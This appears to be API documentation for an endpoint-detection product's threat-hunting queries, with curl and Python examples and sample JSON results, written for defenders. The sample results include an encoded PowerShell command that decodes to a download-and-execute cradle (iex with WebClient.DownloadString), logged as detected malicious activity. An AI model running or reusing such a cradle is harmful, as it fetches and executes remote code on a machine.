
External connections from processes with Suspicions
Use this request to find external connections coming from processes with Suspicions.
Request
curl --request POST \
--url https://12.34.56.78/rest/visualsearch/query/simple \
--header 'Content-Type: application/json' \
--data '{
"queryPath": [
{
"requestedType": "Connection",
"filters": [
{
"facetName": "isExternalConnection",
"values": [
true
]
}
],
"connectionFeature": {
"elementInstanceType": "Process",
"featureName": "connections"
},
"isReversed": true
},
{
"requestedType": "Process",
"filters": [
{
"facetName": "hostingInjectedThreadEvidence",
"values": [
true
]
}
],
"isResult":true
}
],
"totalResultLimit": 1000,
"perGroupLimit": 100,
"perFeatureLimit": 100,
"templateContext": "SPECIFIC",
"queryTimeout": 120000,
"customFields": [
"elementDisplayName",
"ransomwareAutoRemediationSuspended",
"executionPrevented",
"creationTime",
"endTime",
"commandLine",
"decodedCommandLine",
"isImageFileSignedAndVerified",
"productType",
"children",
"parentProcess",
"ownerMachine",
"imageFile",
"calculatedUser",
"pid"
]
}'
Response
{
"data": {
"resultIdToElementDataMap": {
"-1791914021.8293258253983840250": {
"simpleValues": {
"isImageFileSignedAndVerified": {
"totalValues": 1,
"values": [
"true"
]
},
"commandLine": {
"totalValues": 1,
"values": [
"/System/Library/Frameworks/WebKit.framework/Versions/A/XPCServices/com.apple.WebKit.Networking.xpc/Contents/MacOS/com.apple.WebKit.Networking"
]
},
"creationTime": {
"totalValues": 1,
"values": [
"1512498446891"
]
},
"pid": {
"totalValues": 1,
"values": [
"900"
]
},
"endTime": {
"totalValues": 1,
"values": [
"1512644640207"
]
},
"executionPrevented": {
"totalValues": 1,
"values": [
"false"
]
},
"elementDisplayName": {
"totalValues": 1,
"values": [
"com.apple.webkit.networking"
]
},
"productType": {
"totalValues": 1,
"values": [
"NONE"
]
}
},
"elementValues": {
"calculatedUser": {
"totalValues": 1,
"elementValues": [
{
"elementType": "User",
"guid": "0.-5892322381850775686",
"name": "localuser\\admin",
"hasSuspicions": false,
"hasMalops": false
}
],
"totalSuspicious": 0,
"totalMalicious": 0
},
"ownerMachine": {
"totalValues": 1,
"elementValues": [
{
"elementType": "Machine",
"guid": "-1791914021.1198775089551518743",
"name": null,
"hasSuspicions": false,
"hasMalops": false
}
],
"totalSuspicious": 0,
"totalMalicious": 0
},
"parentProcess": {
"totalValues": 1,
"elementValues": [
{
"elementType": "Process",
"guid": "-1791914021.8681015292824309857",
"name": "launchd",
"hasSuspicions": false,
"hasMalops": false
}
],
"totalSuspicious": 0,
"totalMalicious": 0
},
"imageFile": {
"totalValues": 1,
"elementValues": [
{
"elementType": "File",
"guid": "-1791914021.1904150027510249381",
"name": "com.apple.WebKit.Networking",
"hasSuspicions": false,
"hasMalops": false
}
],
"totalSuspicious": 0,
"totalMalicious": 0
}
},
"suspicions": {
"connectionToBlackListDomainSuspicion": 1515336860778,
"highNumberOfExternalConnectionsSuspicion": 1512642488897
},
"filterData": {
"sortInGroupValue": "-1791914021.8293258253983840250",
"groupByValue": "com.apple.webkit.networking"
},
"isMalicious": true,
"suspicionCount": 2,
"guidString": "-1791914021.8293258253983840250",
"labelsIds": null,
"malopPriority": null
}
},
"suspicionsMap": {
"hiddenProcessSuspicion": {
"potentialEvidence": [
"hiddenProcessEvidence"
],
"firstTimestamp": 1504002648939,
"totalSuspicions": 2
},
"maliciousSignedUnverifiedSuspicion": {
"potentialEvidence": [
"imageFileUnverifiedEvidence"
],
"firstTimestamp": 1506331616644,
"totalSuspicions": 42
},
"processExecutionPreventedByNGAVSuspicion": {
"potentialEvidence": [
"processExecutionPreventedByNGAVEvidence"
],
"firstTimestamp": 1514122808150,
"totalSuspicions": 8
}
},
"evidenceMap": {},
"totalPossibleResults": 610,
"queryLimits": {
"totalResultLimit": 1000,
"perGroupLimit": 100,
"perFeatureLimit": 100,
"groupingFeature": {
"elementInstanceType": "Process",
"featureName": "imageFileHash"
},
"sortInGroupFeature": null
},
"queryTerminated": false,
"pathResultCounts": [
{
"featureDescriptor": {
"elementInstanceType": "Connection",
"featureName": null
},
"count": 121789
},
{
"featureDescriptor": {
"elementInstanceType": "Process",
"featureName": "connections"
},
"count": 610
}
]
},
"status": "SUCCESS",
"message": ""
}
Request
Depending on your browser settings, this linked file may open in a separate tab instead of downloading directly to your machine. If this happens, use the Save As option in your browser to save the file locally.
Use this request body:
{
"queryPath": [
{
"requestedType": "Connection",
"filters": [
{
"facetName": "isExternalConnection",
"values": [
true
]
}
],
"connectionFeature": {
"elementInstanceType": "Process",
"featureName": "connections"
},
"isReversed": true
},
{
"requestedType": "Process",
"filters": [
{
"facetName": "hasSuspicions",
"values": [
true
]
}
],
"isResult": true
}
],
"totalResultLimit": 1000,
"perGroupLimit": 100,
"perFeatureLimit": 100,
"templateContext": "SPECIFIC",
"queryTimeout": 120000,
"customFields": [
"elementDisplayName",
"ransomwareAutoRemediationSuspended",
"executionPrevented",
"creationTime",
"endTime",
"commandLine",
"decodedCommandLine",
"isImageFileSignedAndVerified",
"productType",
"children",
"parentProcess",
"ownerMachine",
"imageFile",
"calculatedUser",
"pid"
]
}
Response
{
"data": {
"resultIdToElementDataMap": {
"-1791914021.8293258253983840250": {
"simpleValues": {
"isImageFileSignedAndVerified": {
"totalValues": 1,
"values": [
"true"
]
},
"commandLine": {
"totalValues": 1,
"values": [
"/System/Library/Frameworks/WebKit.framework/Versions/A/XPCServices/com.apple.WebKit.Networking.xpc/Contents/MacOS/com.apple.WebKit.Networking"
]
},
"creationTime": {
"totalValues": 1,
"values": [
"1512498446891"
]
},
"pid": {
"totalValues": 1,
"values": [
"900"
]
},
"endTime": {
"totalValues": 1,
"values": [
"1512644640207"
]
},
"executionPrevented": {
"totalValues": 1,
"values": [
"false"
]
},
"elementDisplayName": {
"totalValues": 1,
"values": [
"com.apple.webkit.networking"
]
},
"productType": {
"totalValues": 1,
"values": [
"NONE"
]
}
},
"elementValues": {
"calculatedUser": {
"totalValues": 1,
"elementValues": [
{
"elementType": "User",
"guid": "0.-5892322381850775686",
"name": "localuser\\admin",
"hasSuspicions": false,
"hasMalops": false
}
],
"totalSuspicious": 0,
"totalMalicious": 0
},
"ownerMachine": {
"totalValues": 1,
"elementValues": [
{
"elementType": "Machine",
"guid": "-1791914021.1198775089551518743",
"name": null,
"hasSuspicions": false,
"hasMalops": false
}
],
"totalSuspicious": 0,
"totalMalicious": 0
},
"parentProcess": {
"totalValues": 1,
"elementValues": [
{
"elementType": "Process",
"guid": "-1791914021.8681015292824309857",
"name": "launchd",
"hasSuspicions": false,
"hasMalops": false
}
],
"totalSuspicious": 0,
"totalMalicious": 0
},
"imageFile": {
"totalValues": 1,
"elementValues": [
{
"elementType": "File",
"guid": "-1791914021.1904150027510249381",
"name": "com.apple.WebKit.Networking",
"hasSuspicions": false,
"hasMalops": false
}
],
"totalSuspicious": 0,
"totalMalicious": 0
}
},
"suspicions": {
"connectionToBlackListDomainSuspicion": 1515336860778,
"highNumberOfExternalConnectionsSuspicion": 1512642488897
},
"filterData": {
"sortInGroupValue": "-1791914021.8293258253983840250",
"groupByValue": "com.apple.webkit.networking"
},
"isMalicious": true,
"suspicionCount": 2,
"guidString": "-1791914021.8293258253983840250",
"labelsIds": null,
"malopPriority": null
}
},
"suspicionsMap": {
"hiddenProcessSuspicion": {
"potentialEvidence": [
"hiddenProcessEvidence"
],
"firstTimestamp": 1504002648939,
"totalSuspicions": 2
},
"maliciousSignedUnverifiedSuspicion": {
"potentialEvidence": [
"imageFileUnverifiedEvidence"
],
"firstTimestamp": 1506331616644,
"totalSuspicions": 42
},
"processExecutionPreventedByNGAVSuspicion": {
"potentialEvidence": [
"processExecutionPreventedByNGAVEvidence"
],
"firstTimestamp": 1514122808150,
"totalSuspicions": 8
}
},
"evidenceMap": {},
"totalPossibleResults": 610,
"queryLimits": {
"totalResultLimit": 1000,
"perGroupLimit": 100,
"perFeatureLimit": 100,
"groupingFeature": {
"elementInstanceType": "Process",
"featureName": "imageFileHash"
},
"sortInGroupFeature": null
},
"queryTerminated": false,
"pathResultCounts": [
{
"featureDescriptor": {
"elementInstanceType": "Connection",
"featureName": null
},
"count": 121789
},
{
"featureDescriptor": {
"elementInstanceType": "Process",
"featureName": "connections"
},
"count": 610
}
]
},
"status": "SUCCESS",
"message": ""
}
Request
Depending on your browser settings, this linked file may open in a separate tab instead of downloading directly to your machine. If this happens, use the Save As option in your browser to save the file locally.
import requests
import json
# Login information
username = "[email protected]"
password = "mypassword"
server = "yourserver.com"
port = "443"
data = {
"username": username,
"password": password
}
headers = {"Content-Type": "application/json"}
base_url = "https://" + server + ":" + port
login_url = base_url + "/login.html"
session = requests.session()
login_response = session.post(login_url, data=data, verify=True)
print (login_response.status_code)
print (session.cookies.items())
# Request URL
endpoint_url = "/rest/visualsearch/query/simple"
api_url = base_url + endpoint_url
# These are the variables that represent different fields in the request.
query_element_1 = "Connection"
query_element_1_filter = "isExternalConnection"
linking_element = "Process"
linking_feature = "connections"
query_element_2 = "Connection"
query_element_2_filter = "hasSuspicions"
query = json.dumps({"queryPath":[{"requestedType":query_element_1,"filters":[{"facetName":query_element_1_filter,"values": [True]}],"connectionFeature":{"elementInstanceType":linking_element,"featureName":linking_feature},"isReversed":True},{"requestedType":query_element_2,"filters":[{"facetName":query_element_2_filter,"values": [True]}],"isResult":True}],"totalResultLimit": 1000,"perGroupLimit": 100,"perFeatureLimit":100,"templateContext":"SPECIFIC","queryTimeout":120000,"customFields":["elementDisplayName","ransomwareAutoRemediationSuspended","executionPrevented","creationTime","endTime","commandLine","decodedCommandLine","isImageFileSignedAndVerified","productType","children","parentProcess","ownerMachine","imageFile","calculatedUser","pid"]})
api_headers = {'Content-Type':'application/json'}
api_response = session.request("POST", api_url, data=query, headers=api_headers)
your_response = json.loads(api_response.content)
print(json.dumps(your_response, indent=4, sort_keys=True))
Response
{ "data": { "resultIdToElementDataMap": { "-1791914021.8293258253983840250": { "simpleValues": { "isImageFileSignedAndVerified": { "totalValues": 1, "values": [ "true" ] }, "commandLine": { "totalValues": 1, "values": [ "/System/Library/Frameworks/WebKit.framework/Versions/A/XPCServices/com.apple.WebKit.Networking.xpc/Contents/MacOS/com.apple.WebKit.Networking" ] }, "creationTime": { "totalValues": 1, "values": [ "1512498446891" ] }, "pid": { "totalValues": 1, "values": [ "900" ] }, "endTime": { "totalValues": 1, "values": [ "1512644640207" ] }, "executionPrevented": { "totalValues": 1, "values": [ "false" ] }, "elementDisplayName": { "totalValues": 1, "values": [ "com.apple.webkit.networking" ] }, "productType": { "totalValues": 1, "values": [ "NONE" ] } }, "elementValues": { "calculatedUser": { "totalValues": 1, "elementValues": [ { "elementType": "User", "guid": "0.-5892322381850775686", "name": "localuser\\admin", "hasSuspicions": false, "hasMalops": false } ], "totalSuspicious": 0, "totalMalicious": 0 }, "ownerMachine": { "totalValues": 1, "elementValues": [ { "elementType": "Machine", "guid": "-1791914021.1198775089551518743", "name": null, "hasSuspicions": false, "hasMalops": false } ], "totalSuspicious": 0, "totalMalicious": 0 }, "parentProcess": { "totalValues": 1, "elementValues": [ { "elementType": "Process", "guid": "-1791914021.8681015292824309857", "name": "launchd", "hasSuspicions": false, "hasMalops": false } ], "totalSuspicious": 0, "totalMalicious": 0 }, "imageFile": { "totalValues": 1, "elementValues": [ { "elementType": "File", "guid": "-1791914021.1904150027510249381", "name": "com.apple.WebKit.Networking", "hasSuspicions": false, "hasMalops": false } ], "totalSuspicious": 0, "totalMalicious": 0 } }, "suspicions": { "connectionToBlackListDomainSuspicion": 1515336860778, "highNumberOfExternalConnectionsSuspicion": 1512642488897 }, "filterData": { "sortInGroupValue": "-1791914021.8293258253983840250", "groupByValue": "com.apple.webkit.networking" }, "isMalicious": true, "suspicionCount": 2, "guidString": "-1791914021.8293258253983840250", "labelsIds": null, "malopPriority": null } }, "suspicionsMap": { "hiddenProcessSuspicion": { "potentialEvidence": [ "hiddenProcessEvidence" ], "firstTimestamp": 1504002648939, "totalSuspicions": 2 }, "maliciousSignedUnverifiedSuspicion": { "potentialEvidence": [ "imageFileUnverifiedEvidence" ], "firstTimestamp": 1506331616644, "totalSuspicions": 42 }, "processExecutionPreventedByNGAVSuspicion": { "potentialEvidence": [ "processExecutionPreventedByNGAVEvidence" ], "firstTimestamp": 1514122808150, "totalSuspicions": 8 } }, "evidenceMap": {}, "totalPossibleResults": 610, "queryLimits": { "totalResultLimit": 1000, "perGroupLimit": 100, "perFeatureLimit": 100, "groupingFeature": { "elementInstanceType": "Process", "featureName": "imageFileHash" }, "sortInGroupFeature": null }, "queryTerminated": false, "pathResultCounts": [ { "featureDescriptor": { "elementInstanceType": "Connection", "featureName": null }, "count": 121789 }, { "featureDescriptor": { "elementInstanceType": "Process", "featureName": "connections" }, "count": 610 } ] }, "status": "SUCCESS", "message": "" }
Encoded command
Use this request to search for processes that are not powershell.exe or cmd.exe but are executing Powershell.
Request
curl --request POST \
--url https://12.34.56.78/rest/visualsearch/query/simple \
--header 'Content-Type: application/json' \
--data '{
"queryPath": [
{
"requestedType": "Process",
"filters": [
{
"facetName": "commandLine",
"values": [
"encoded",
"encode"
],
"filterType": "ContainsIgnoreCase"
}
],
"isResult":true
}
],
"totalResultLimit": 1000,
"perGroupLimit": 100,
"perFeatureLimit": 100,
"templateContext": "SPECIFIC",
"queryTimeout": 120000,
"customFields": [
"elementDisplayName",
"ransomwareAutoRemediationSuspended",
"executionPrevented",
"creationTime",
"endTime",
"commandLine",
"decodedCommandLine",
"isImageFileSignedAndVerified",
"productType",
"children",
"parentProcess",
"ownerMachine",
"imageFile",
"calculatedUser",
"pid"
]
}'
Response
{
"data": {
"resultIdToElementDataMap": {
"-1417547681.-6099520395638744455": {
"simpleValues": {
"isImageFileSignedAndVerified": {
"totalValues": 1,
"values": [
"true"
]
},
"commandLine": {
"totalValues": 1,
"values": [
"\"C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe\" -EncodedCommand JwBpAGUAeAAoACgATgBlAHcALQBPAGIAagBlAGMAdAAgAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQAuAEQAbwB3AG4AbABvAGEAZABTAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAGcAbwBvAGcAbABlAC4AYwBvAG0AJwApACkAOwAnAA=="
]
},
"creationTime": {
"totalValues": 1,
"values": [
"1495441518959"
]
},
"pid": {
"totalValues": 1,
"values": [
"1952"
]
},
"endTime": {
"totalValues": 1,
"values": [
"1495441519604"
]
},
"decodedCommandLine": {
"totalValues": 1,
"values": [
"\"C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe\" -EncodedCommand 'iex((New-Object Net.WebClient).DownloadString('http://www.google.com'));'"
]
},
"executionPrevented": {
"totalValues": 1,
"values": [
"false"
]
},
"elementDisplayName": {
"totalValues": 1,
"values": [
"powershell.exe"
]
},
"productType": {
"totalValues": 1,
"values": [
"SHELL"
]
}
},
"elementValues": {
"calculatedUser": {
"totalValues": 1,
"elementValues": [
{
"elementType": "User",
"guid": "0.7211211867331652428",
"name": "test-pc\\test",
"hasSuspicions": false,
"hasMalops": false
}
],
"totalSuspicious": 0,
"totalMalicious": 0
},
"ownerMachine": {
"totalValues": 1,
"elementValues": [
{
"elementType": "Machine",
"guid": "-1417547681.1198775089551518743",
"name": null,
"hasSuspicions": false,
"hasMalops": false
}
],
"totalSuspicious": 0,
"totalMalicious": 0
},
"parentProcess": {
"totalValues": 1,
"elementValues": [
{
"elementType": "Process",
"guid": "-1417547681.-6305483075129395110",
"name": "powershell.exe",
"hasSuspicions": false,
"hasMalops": false
}
],
"totalSuspicious": 0,
"totalMalicious": 0
},
"imageFile": {
"totalValues": 1,
"elementValues": [
{
"elementType": "File",
"guid": "-1417547681.1858268050595817728",
"name": "powershell.exe",
"hasSuspicions": false,
"hasMalops": false
}
],
"totalSuspicious": 0,
"totalMalicious": 0
}
},
"suspicions": {
"powerShellDownloaderSuspcion": 1495441530360
},
"filterData": {
"sortInGroupValue": "-1417547681.-6099520395638744455",
"groupByValue": "powershell.exe"
},
"isMalicious": true,
"suspicionCount": 1,
"guidString": "-1417547681.-6099520395638744455",
"labelsIds": null,
"malopPriority": null
}
},
"suspicionsMap": {
"powerupExecutionSuspicion": {
"potentialEvidence": [
"powerupExecutionEvidence"
],
"firstTimestamp": 1502697699755,
"totalSuspicions": 2
},
"filelessMalwareSuspicion": {
"potentialEvidence": [
"parentOfPowerShellProcessRunningJavaScriptEvidence",
"injectedPowershellProcessEvidence"
],
"firstTimestamp": 1502697669745,
"totalSuspicions": 2
},
"powerShellDownloaderSuspcion": {
"potentialEvidence": [
"powershellDownloaderEvidence"
],
"firstTimestamp": 1495441530360,
"totalSuspicions": 3
}
},
"evidenceMap": {},
"totalPossibleResults": 3,
"queryLimits": {
"totalResultLimit": 1000,
"perGroupLimit": 100,
"perFeatureLimit": 100,
"groupingFeature": {
"elementInstanceType": "Process",
"featureName": "imageFileHash"
},
"sortInGroupFeature": null
},
"queryTerminated": false,
"pathResultCounts": [
{
"featureDescriptor": {
"elementInstanceType": "Process",
"featureName": null
},
"count": 3
}
]
},
"status": "SUCCESS",
"message": ""
}
Request
Depending on your browser settings, this linked file may open in a separate tab instead of downloading directly to your machine. If this happens, use the Save As option in your browser to save the file locally.
Use this request body:
{
"queryPath": [
{
"requestedType": "Process",
"filters": [
{
"facetName": "commandLine",
"values": [
"encoded",
"encode"
],
"filterType": "ContainsIgnoreCase"
}
],
"isResult": true
}
],
"totalResultLimit": 1000,
"perGroupLimit": 100,
"perFeatureLimit": 100,
"templateContext": "SPECIFIC",
"queryTimeout": 120000,
"customFields": [
"elementDisplayName",
"ransomwareAutoRemediationSuspended",
"executionPrevented",
"creationTime",
"endTime",
"commandLine",
"decodedCommandLine",
"isImageFileSignedAndVerified",
"productType",
"children",
"parentProcess",
"ownerMachine",
"imageFile",
"calculatedUser",
"pid"
]
}
Response
{
"data": {
"resultIdToElementDataMap": {
"-1417547681.-6099520395638744455": {
"simpleValues": {
"isImageFileSignedAndVerified": {
"totalValues": 1,
"values": [
"true"
]
},
"commandLine": {
"totalValues": 1,
"values": [
"\"C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe\" -EncodedCommand JwBpAGUAeAAoACgATgBlAHcALQBPAGIAagBlAGMAdAAgAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQAuAEQAbwB3AG4AbABvAGEAZABTAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAGcAbwBvAGcAbABlAC4AYwBvAG0AJwApACkAOwAnAA=="
]
},
"creationTime": {
"totalValues": 1,
"values": [
"1495441518959"
]
},
"pid": {
"totalValues": 1,
"values": [
"1952"
]
},
"endTime": {
"totalValues": 1,
"values": [
"1495441519604"
]
},
"decodedCommandLine": {
"totalValues": 1,
"values": [
"\"C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe\" -EncodedCommand 'iex((New-Object Net.WebClient).DownloadString('http://www.google.com'));'"
]
},
"executionPrevented": {
"totalValues": 1,
"values": [
"false"
]
},
"elementDisplayName": {
"totalValues": 1,
"values": [
"powershell.exe"
]
},
"productType": {
"totalValues": 1,
"values": [
"SHELL"
]
}
},
"elementValues": {
"calculatedUser": {
"totalValues": 1,
"elementValues": [
{
"elementType": "User",
"guid": "0.7211211867331652428",
"name": "test-pc\\test",
"hasSuspicions": false,
"hasMalops": false
}
],
"totalSuspicious": 0,
"totalMalicious": 0
},
"ownerMachine": {
"totalValues": 1,
"elementValues": [
{
"elementType": "Machine",
"guid": "-1417547681.1198775089551518743",
"name": null,
"hasSuspicions": false,
"hasMalops": false
}
],
"totalSuspicious": 0,
"totalMalicious": 0
},
"parentProcess": {
"totalValues": 1,
"elementValues": [
{
"elementType": "Process",
"guid": "-1417547681.-6305483075129395110",
"name": "powershell.exe",
"hasSuspicions": false,
"hasMalops": false
}
],
"totalSuspicious": 0,
"totalMalicious": 0
},
"imageFile": {
"totalValues": 1,
"elementValues": [
{
"elementType": "File",
"guid": "-1417547681.1858268050595817728",
"name": "powershell.exe",
"hasSuspicions": false,
"hasMalops": false
}
],
"totalSuspicious": 0,
"totalMalicious": 0
}
},
"suspicions": {
"powerShellDownloaderSuspcion": 1495441530360
},
"filterData": {
"sortInGroupValue": "-1417547681.-6099520395638744455",
"groupByValue": "powershell.exe"
},
"isMalicious": true,
"suspicionCount": 1,
"guidString": "-1417547681.-6099520395638744455",
"labelsIds": null,
"malopPriority": null
}
},
"suspicionsMap": {
"powerupExecutionSuspicion": {
"potentialEvidence": [
"powerupExecutionEvidence"
],
"firstTimestamp": 1502697699755,
"totalSuspicions": 2
},
"filelessMalwareSuspicion": {
"potentialEvidence": [
"parentOfPowerShellProcessRunningJavaScriptEvidence",
"injectedPowershellProcessEvidence"
],
"firstTimestamp": 1502697669745,
"totalSuspicions": 2
},
"powerShellDownloaderSuspcion": {
"potentialEvidence": [
"powershellDownloaderEvidence"
],
"firstTimestamp": 1495441530360,
"totalSuspicions": 3
}
},
"evidenceMap": {},
"totalPossibleResults": 3,
"queryLimits": {
"totalResultLimit": 1000,
"perGroupLimit": 100,
"perFeatureLimit": 100,
"groupingFeature": {
"elementInstanceType": "Process",
"featureName": "imageFileHash"
},
"sortInGroupFeature": null
},
"queryTerminated": false,
"pathResultCounts": [
{
"featureDescriptor": {
"elementInstanceType": "Process",
"featureName": null
},
"count": 3
}
]
},
"status": "SUCCESS",
"message": ""
}
Request
Depending on your browser settings, this linked file may open in a separate tab instead of downloading directly to your machine. If this happens, use the Save As option in your browser to save the file locally.
import requests
import json
# Login information
username = "[email protected]"
password = "mypassword"
server = "myserver.com"
port = "443"
data = {
"username": username,
"password": password
}
headers = {"Content-Type": "application/json"}
base_url = "https://" + server + ":" + port
login_url = base_url + "/login.html"
session = requests.session()
login_response = session.post(login_url, data=data, verify=True)
print (login_response.status_code)
print (session.cookies.items())
# Request URL
endpoint_url = "/rest/visualsearch/query/simple"
api_url = base_url + endpoint_url
# These are the variables that represent different fields in the request.
query_element_1 = "Process"
query_element_1_filter = "commandLine"
query_element_1_filter_value_1 = "encoded"
query_element_1_filter_value_2 = "encode"
query = json.dumps({"queryPath":[{"requestedType":"Process","filters":[{"facetName":query_element_1_filter,"values":[query_element_1_filter_value_1,query_element_1_filter_value_2],"filterType":"ContainsIgnoreCase"}],"isResult":True}],"totalResultLimit":1000,"perGroupLimit": 100,"perFeatureLimit":100,"templateContext":"SPECIFIC","queryTimeout":120000,"customFields":["elementDisplayName","ransomwareAutoRemediationSuspended","executionPrevented","creationTime","endTime","commandLine","decodedCommandLine","isImageFileSignedAndVerified","productType","children","parentProcess","ownerMachine","imageFile","calculatedUser","pid"]})
api_headers = {'Content-Type':'application/json'}
api_response = session.request("POST", api_url, data=query, headers=api_headers)
your_response = json.loads(api_response.content)
print(json.dumps(your_response, indent=4, sort_keys=True))
Response
{ "data": { "resultIdToElementDataMap": { "-1417547681.-6099520395638744455": { "simpleValues": { "isImageFileSignedAndVerified": { "totalValues": 1, "values": [ "true" ] }, "commandLine": { "totalValues": 1, "values": [ "\"C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe\" -EncodedCommand JwBpAGUAeAAoACgATgBlAHcALQBPAGIAagBlAGMAdAAgAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQAuAEQAbwB3AG4AbABvAGEAZABTAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAGcAbwBvAGcAbABlAC4AYwBvAG0AJwApACkAOwAnAA==" ] }, "creationTime": { "totalValues": 1, "values": [ "1495441518959" ] }, "pid": { "totalValues": 1, "values": [ "1952" ] }, "endTime": { "totalValues": 1, "values": [ "1495441519604" ] }, "decodedCommandLine": { "totalValues": 1, "values": [ "\"C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe\" -EncodedCommand 'iex((New-Object Net.WebClient).DownloadString('http://www.google.com'));'" ] }, "executionPrevented": { "totalValues": 1, "values": [ "false" ] }, "elementDisplayName": { "totalValues": 1, "values": [ "powershell.exe" ] }, "productType": { "totalValues": 1, "values": [ "SHELL" ] } }, "elementValues": { "calculatedUser": { "totalValues": 1, "elementValues": [ { "elementType": "User", "guid": "0.7211211867331652428", "name": "test-pc\\test", "hasSuspicions": false, "hasMalops": false } ], "totalSuspicious": 0, "totalMalicious": 0 }, "ownerMachine": { "totalValues": 1, "elementValues": [ { "elementType": "Machine", "guid": "-1417547681.1198775089551518743", "name": null, "hasSuspicions": false, "hasMalops": false } ], "totalSuspicious": 0, "totalMalicious": 0 }, "parentProcess": { "totalValues": 1, "elementValues": [ { "elementType": "Process", "guid": "-1417547681.-6305483075129395110", "name": "powershell.exe", "hasSuspicions": false, "hasMalops": false } ], "totalSuspicious": 0, "totalMalicious": 0 }, "imageFile": { "totalValues": 1, "elementValues": [ { "elementType": "File", "guid": "-1417547681.1858268050595817728", "name": "powershell.exe", "hasSuspicions": false, "hasMalops": false } ], "totalSuspicious": 0, "totalMalicious": 0 } }, "suspicions": { "powerShellDownloaderSuspcion": 1495441530360 }, "filterData": { "sortInGroupValue": "-1417547681.-6099520395638744455", "groupByValue": "powershell.exe" }, "isMalicious": true, "suspicionCount": 1, "guidString": "-1417547681.-6099520395638744455", "labelsIds": null, "malopPriority": null } }, "suspicionsMap": { "powerupExecutionSuspicion": { "potentialEvidence": [ "powerupExecutionEvidence" ], "firstTimestamp": 1502697699755, "totalSuspicions": 2 }, "filelessMalwareSuspicion": { "potentialEvidence": [ "parentOfPowerShellProcessRunningJavaScriptEvidence", "injectedPowershellProcessEvidence" ], "firstTimestamp": 1502697669745, "totalSuspicions": 2 }, "powerShellDownloaderSuspcion": { "potentialEvidence": [ "powershellDownloaderEvidence" ], "firstTimestamp": 1495441530360, "totalSuspicions": 3 } }, "evidenceMap": {}, "totalPossibleResults": 3, "queryLimits": { "totalResultLimit": 1000, "perGroupLimit": 100, "perFeatureLimit": 100, "groupingFeature": { "elementInstanceType": "Process", "featureName": "imageFileHash" }, "sortInGroupFeature": null }, "queryTerminated": false, "pathResultCounts": [ { "featureDescriptor": { "elementInstanceType": "Process", "featureName": null }, "count": 3 } ] }, "status": "SUCCESS", "message": "" }
Executed from Temp evidence
Use this request to review processes executed from temporary folders, has a command line with a parameter of a temporary location, or has a module located in a temporary folder.
Note
For this query, the OR operator does not work. As a result, you must execute 3 separate queries or one query that includes all 3 of the filters.
Request
curl --request POST \
--url https://12.34.56.78/rest/visualsearch/query/simple \
--header 'Content-Type: application/json' \
--data '{
"queryPath":[
{
"requestedType":"Process",
"filters": [
{
"facetName": "runningFromTempEvidence",
"values": [
true
]
}
],
"isResult":true
}
],
"totalResultLimit": 1000,
"perGroupLimit": 100,
"perFeatureLimit": 100,
"templateContext": "SPECIFIC",
"queryTimeout": 120000,
"customFields": [
"elementDisplayName",
"ransomwareAutoRemediationSuspended",
"executionPrevented",
"creationTime",
"endTime",
"commandLine",
"decodedCommandLine",
"isImageFileSignedAndVerified",
"productType",
"children",
"parentProcess",
"ownerMachine",
"imageFile",
"calculatedUser",
"pid"
]
}'
Response
{
"data": {
"resultIdToElementDataMap": {
"-2121263591.-1170597184827326668": {
"simpleValues": {
"isImageFileSignedAndVerified": {
"totalValues": 1,
"values": [
"false"
]
},
"commandLine": {
"totalValues": 1,
"values": [
"\"c:\\temp\\nothing209.exe\""
]
},
"creationTime": {
"totalValues": 1,
"values": [
"1523873943744"
]
},
"pid": {
"totalValues": 1,
"values": [
"4640"
]
},
"endTime": {
"totalValues": 1,
"values": [
"1523873943793"
]
},
"executionPrevented": {
"totalValues": 1,
"values": [
"false"
]
},
"elementDisplayName": {
"totalValues": 1,
"values": [
"nothing209.exe"
]
},
"productType": {
"totalValues": 1,
"values": [
"NONE"
]
}
},
"elementValues": {
"children": {
"totalValues": 1,
"elementValues": null,
"totalSuspicious": 0,
"totalMalicious": 0
},
"calculatedUser": {
"totalValues": 1,
"elementValues": [
{
"elementType": "User",
"guid": "0.7714334058151834290",
"name": "desktop-ko9mk53\\system",
"hasSuspicions": false,
"hasMalops": false
}
],
"totalSuspicious": 0,
"totalMalicious": 0
},
"ownerMachine": {
"totalValues": 1,
"elementValues": [
{
"elementType": "Machine",
